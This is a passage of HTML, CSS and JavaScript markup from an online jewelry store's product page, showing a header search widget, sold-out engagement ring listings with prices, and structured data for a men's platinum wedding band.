                                </div>
                            </div>                       
                        </div>                   
                    </div>

                    <div class="right-header header-items header-lang-style2">

                        

                        
                            
                            <div class="nav-search svg-mb">                    
                                <a href="#" title="Search" class="icon-search" data-search-mobile-toggle>
                                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                                </a>
                              	
                                <div class="search-form" data-ajax-search>
    <div class="header-search">
<!--         <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div> -->
		<div class="header-search__form">
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="I’m looking for" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off" data-search-mobile-toggle data-url="jewelry-engagement-engagement-rings" data-limit="3">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>
        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=engagement-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Engagement Rings
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=bridal-sets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Bridal Sets
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=diamond-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Diamond Rings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-pendants*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Pendants
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=fashion-earrings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Fashion Earrings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-bracelets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Bracelets
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7641390710845" data-json-product='{"id": 7641390710845,"handle": "18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond","media": [{"alt":null,"id":26275385737277,"position":1,"preview_image":{"aspect_ratio":0.983,"height":591,"width":581,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856"},"aspect_ratio":0.983,"height":591,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856","width":581}],"variants": [{"id":42384505307197,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond","public_title":null,"options":["Default Title"],"price":337000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image">
        <a href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 101.7211703958692%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_300x.png?v=1748973856"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
            media="(min-width: 768px)" />

    <img alt="18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="0.9830795262267343"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond">
        
<span>
  18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,370.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7641390710845-header-parallax" data-id="product-actions-7641390710845" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7618922479677" data-json-product='{"id": 7618922479677,"handle": "1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring","media": [{"alt":null,"id":26056162115645,"position":1,"preview_image":{"aspect_ratio":1.216,"height":1056,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108"},"aspect_ratio":1.216,"height":1056,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108","width":1284},{"alt":null,"id":26056162410557,"position":2,"preview_image":{"aspect_ratio":1.023,"height":1255,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111"},"aspect_ratio":1.023,"height":1255,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111","width":1284}],"variants": [{"id":42296335269949,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-37","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1\/2 Way Ring","public_title":null,"options":["Default Title"],"price":354500,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 82.24299065420561%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_300x.jpg?v=1745519108"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
            media="(min-width: 768px)" />

    <img alt="1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.2159090909090908"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring">
        
<span>
  1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,545.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7618922479677-header-parallax" data-id="product-actions-7618922479677" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7612425601085" data-json-product='{"id": 7612425601085,"handle": "tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1","media": [{"alt":null,"id":25999186591805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846","width":225},{"alt":null,"id":25999187050557,"position":3,"preview_image":{"aspect_ratio":1.3,"height":800,"width":1040,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855"},"aspect_ratio":1.3,"height":800,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855","width":1040}],"variants": [{"id":42269720051773,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"56-2 RD6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1","public_title":null,"options":["Default Title"],"price":994000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_300x.jpg?v=1744487846"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
            media="(min-width: 768px)" />

    <img alt="Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1">
        
<span>
  Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$9,940.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7612425601085-header-parallax" data-id="product-actions-7612425601085" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>
									
                                  	
                                  	{{#if tags_call}}
                                    <div class="price-box">
                                      

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                     </div>
                                     {{else}}
                                  		{{#if price_0}}
                                        <div class="price-box">
                                         

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                        </div>
                                        {{/if}}
                                  	{{/if}}
                                    <div class="price-box {{#if price_0}}price-0 {{else}} {{#if tags_call}}Call-for-Price{{/if}}{{/if}}">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                  
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
                              	
                            </div>
                          	
                        

                        
                        <div class="acc-mb svg-mb">
                            
                                <a href="#" title="User Icon" class="icon-user" data-user-mobile-toggle>
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="lnr-user" viewBox="0 0 1024 1024" width="100%" height="100%"><title>user</title><path class="path1" d="M486.4 563.2c-155.275 0-281.6-126.325-281.6-281.6s126.325-281.6 281.6-281.6 281.6 126.325 281.6 281.6-126.325 281.6-281.6 281.6zM486.4 51.2c-127.043 0-230.4 103.357-230.4 230.4s103.357 230.4 230.4 230.4c127.042 0 230.4-103.357 230.4-230.4s-103.358-230.4-230.4-230.4z"/><path class="path2" d="M896 1024h-819.2c-42.347 0-76.8-34.451-76.8-76.8 0-3.485 0.712-86.285 62.72-168.96 36.094-48.126 85.514-86.36 146.883-113.634 74.957-33.314 168.085-50.206 276.797-50.206 108.71 0 201.838 16.893 276.797 50.206 61.37 27.275 110.789 65.507 146.883 113.634 62.008 82.675 62.72 165.475 62.72 168.96 0 42.349-34.451 76.8-76.8 76.8zM486.4 665.6c-178.52 0-310.267 48.789-381 141.093-53.011 69.174-54.195 139.904-54.2 140.61 0 14.013 11.485 25.498 25.6 25.498h819.2c14.115 0 25.6-11.485 25.6-25.6-0.006-0.603-1.189-71.333-54.198-140.507-70.734-92.304-202.483-141.093-381.002-141.093z"/></svg>
                                </a>
                            
                        </div>
                        

                        

                        
                        <div class="svg-mb wishlist-icon">
                            <a class="wishlist" href="/pages/wish-list" title="Wish List">
                                
                                    <svg aria-hidden="true" data-prefix="fal" data-icon="heart" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-heart fa-w-16 fa-2x"><path fill="currentColor" d="M462.3 62.7c-54.5-46.4-136-38.7-186.6 13.5L256 96.6l-19.7-20.3C195.5 34.1 113.2 8.7 49.7 62.7c-62.8 53.6-66.1 149.8-9.9 207.8l193.5 199.8c6.2 6.4 14.4 9.7 22.6 9.7 8.2 0 16.4-3.2 22.6-9.7L472 270.5c56.4-58 53.1-154.2-9.7-207.8zm-13.1 185.6L256.4 448.1 62.8 248.3c-38.4-39.6-46.4-115.1 7.7-161.2 54.8-46.8 119.2-12.9 142.8 11.5l42.7 44.1 42.7-44.1c23.2-24 88.2-58 142.8-11.5 54 46 46.1 121.5 7.7 161.2z" class=""></path></svg>
                                
                            </a>                   
                        </div>
                        

                        <div class="cart-icon svg-mb" data-cart-header-parallax>
                            <a href="#" title="Shopping Cart" data-cart-toggle>       
                                
<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
    <path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path>
</svg>



                                <span class="cartCount" data-cart-count>
                                0
                                </span>
                            </a>                    
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>    
    </div>
</header>

<script> 
    window.fixtop_menu = true;

    var appendPrependMenuMobile = function() {
        var translateHeaderBlock = $('[data-translate-header]'),
            headerPc = $('[data-header-pc]'),
            areaMb = $('.wrapper-navigation .mb-area'),
            lang_currency = $('.right-header .lang-currency-groups');

        if (window.innerWidth < 1200) {
            headerPc.appendTo(areaMb);
            

        } else {
            headerPc.appendTo(translateHeaderBlock);
            
        };
    };

    $(document).ready(function() {
        appendPrependMenuMobile();
    });

    var winWidth = $(window).innerWidth();

    $(window).on('resize', function () {
        var resizeTimerId;

        clearTimeout(resizeTimerId);

        resizeTimerId = setTimeout(function() {
            var curWinWidth = $(window).innerWidth();

            if ((curWinWidth < 1200 && winWidth >= 1200) || (curWinWidth >= 1200 && winWidth < 1200)) {
                appendPrependMenuMobile();
            };
            winWidth = curWinWidth;
        }, 0);
    })

    
</script>

<style>
@media (min-width:1200px) {
    .site-nav .mega-menu .style_5 .mega-banner {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner .col-left:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-2:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:before, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:after {
        background-color: #eaeaea !important;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow {
        background: #8c8c8c;
        border: #8c8c8c;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow svg {
        color: #ffffff;
    }
}
  
  .header-mid{    padding-top: 5px;}
  .header-mid p {      padding-top: 10px;    padding-bottom: 10px;}
  .header-mid .header-items {    margin: auto;    text-align: center;}
  .header-mid, .header-mid a{background-color: #453b63; color:#fff;}
  .header-mid i.fa {    font-size: 14px;    padding-right: 5px;    padding-left: 10px;}
  .header-mid .logo-block .header-items img, .header-mid .header-items {    width: 350px;}
.header-mid .logo-block {    padding-top: 10px;}
  
  
</style>
<style>
  @media (min-width:769px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 13px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
  }
  }
  @media (max-width:768px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 5px 0px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}
  }


</style>

</div>
</div>



    

    
    




<script type="application/ld+json" data-creator_name="FeedArmy">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Matte Finish Men&#39;s Platinum Wedding Band",
  "url": "https://wherethediamondsare.com/products/gents-rings-gr103wf-9-18kt",
  
    "sku": "GR103WF  9-18KT",
  
  
  
  
    "productID": "7016861204541",
  "brand": {
    "@type": "Thing",
    "name": "A.Jaffe"
  },
  "description": "Grooved Modern Men&#39;s Diamond Ring",
  "image": "https://wherethediamondsare.com/cdn/shop/products/845161_V0_ENLRES_grande.jpg?v=1680596111",
  
  
    "offers": 
      {
        "@type" : "Offer",
        "priceCurrency": "USD",
        "price": "1560.00",
        "itemCondition" : "http://schema.org/NewCondition",
        "availability" : "http://schema.org/InStock",
        "url" : "https://wherethediamondsare.com/products/gents-rings-gr103wf-9-18kt?variant=40569726959677",


            
              "image": "https://wherethediamondsare.com/cdn/shop/products/845161_V0_ENLRES_grande.jpg?v=1680596111",
            
            
              "name" : "Matte Finish Men&#39;s Platinum Wedding Band",
            
            
            
            
            
              "sku": "GR103WF  9-18KT",
            
            
            "description" : "Grooved Modern Men&#39;s Diamond Ring",
            
          "priceValidUntil": "2027-01-22"

      }

      
      





      
    

}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://wherethediamondsare.com"
  },
  
  {
    "@type": "ListItem",
    "position": 2,
    "name": "Matte Finish Men's Platinum Wedding Band",
    "item": "https://wherethediamondsare.com/products/gents-rings-gr103wf-9-18kt"
  }
  
  ]
}
</script>

    <div class="wrapper-container wrapper-body">
      <main class="main-content" role="main">
        <div id="shopify-section-template--15143073054781__main" class="shopify-section">


  
    <div class="product-template product-template-grouped product-template-2-blocks">
  <div class="container">
    
    




<div class="breadcrumb ">
  
  <a href="/" data-translate="general.breadcrumbs.home">Home</a>  
   
  
    
  
    <span class="arrow">
      <i class="fa fa-angle-right" aria-hidden="true"></i>
  	</span>
  	
  	<span>Matte Finish Men's Platinum Wedding Band</span>
    
  
  
  
</div>


    
       
    <div class="halo-product-content">
      <div class="row pro-page">
        <div id="shopify-section-product-template-grouped" class="shopify-section col-12">
  <div data-section-id="template--15143073054781__main" data-section-type="product" id="ProductSection-template--15143073054781__main" data-enable-history-state="true" data-collections-related="/collections/?view=related">
      <div class="product product-grouped">

          <div class="row product_top product-accordion ">
              <div class="col-md-6 product-photos" data-more-view-product>
                  <div  class="product-img-box horizontal-moreview">
                      <div style="position: relative;" class="wrapper-images">
                          <div class="product-photo-container slider-for">
                              
                              
